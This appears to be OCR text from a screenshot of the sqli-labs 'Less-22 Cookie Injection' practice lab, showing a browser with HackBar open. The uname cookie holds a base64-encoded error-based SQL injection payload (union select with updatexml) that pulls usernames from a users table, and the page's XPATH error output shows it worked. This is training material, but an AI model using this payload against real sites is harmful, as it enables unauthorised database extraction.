 Less-22 Cookie Injection- Err
不安全
192.168.70.14:8088/Less-22/index.php
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.70.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIHVuaW9uIHNlbGVjdCAxLDIsdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2VybmFtZSBmcm9tIHVzZXJz
and expires: Wed 07 Aug 2024 - 10:24:14
Issue with your mysql: XPATH syntax error: '~Dumb~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie uname=YWRtaW4iIHVuaW9uIHNlbGVjdCAxLDIs